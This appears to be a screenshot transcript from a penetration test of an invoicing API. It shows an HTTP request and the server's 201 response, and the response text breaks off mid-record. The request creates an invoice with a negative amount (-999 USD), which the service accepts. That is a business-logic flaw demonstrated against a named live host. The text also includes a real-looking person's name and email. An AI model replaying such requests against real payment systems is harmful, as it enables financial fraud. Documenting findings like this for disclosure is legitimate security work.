 Request
Pretty Raw Hex \n
1 POST /ping/invoices HTTP/2
2 Host: api-preview.zetl.network
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Cache-Control: no-cache
9 Authorization: Token
10 Content-Length: 235
11 Origin: https://ping-preview.latamex.com
12 Referer: https://ping-preview.latamex.com/invoices
13 Te: trailers
14
15 {
"to":{
"name":"Matias Cikurel",
"email":"matias.cikurel@guayoyo.io",
"kind":"person"
},
"paymentDetails":[
{
"kind":"wire",
"isShareable":true
},
{
"kind":"crypto",
"isShareable":true
}
],
"amount":"-999.00",
"asset":"USD",
"description":"Mas dinero"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Date: Tue, 05 Apr 2022 21:40:15 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 508
5 X-Ratelimit-Pathlimit: 50
6 X-Ratelimit-Pathremaining: 49
7 X-Ratelimit-Pathreset: 1649194875611
8 X-Ratelimit-Userpathlimit: 60
9 X-Ratelimit-Userpathremaining: 59
10 X-Ratelimit-Userpathreset: 1649194875611
11 Vary: origin
12 Access-Control-Allow-Origin: *
13 Access-Control-Expose-Headers: WWW-Authenticate,Server-Authorization
14 Cache-Control: no-cache
15 Strict-Transport-Security: max-age=15724800; includeSubDomains
16 Access-Control-Allow-Credentials: true
17 Access-Control-Allow-Methods: GET, PUT, POST, DELETE, PATCH, OPTIONS
18 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
19 Access-Control-Max-Age: 1728000
20
21 {
"id":"624cb73f96cb320018bce460",
"from":{
"email":"pentest.prueba3@protonmail.com",
"name":"Usuario Real",
"kind":"person",
"accountId":"624b73cf4c6beb00186ab3d3"
},
"to":{
"name":"Matias Cikurel",
"email":"matias.cikurel@guayoyo.io",
"kind":"person"
},
"status":"Pending",
"paymentDetails":[
{
"kind":"wire"
},
{
"kind":"crypto"
}
],
"amount":-999,
"asset":"USD",
"description":"Mas dinero",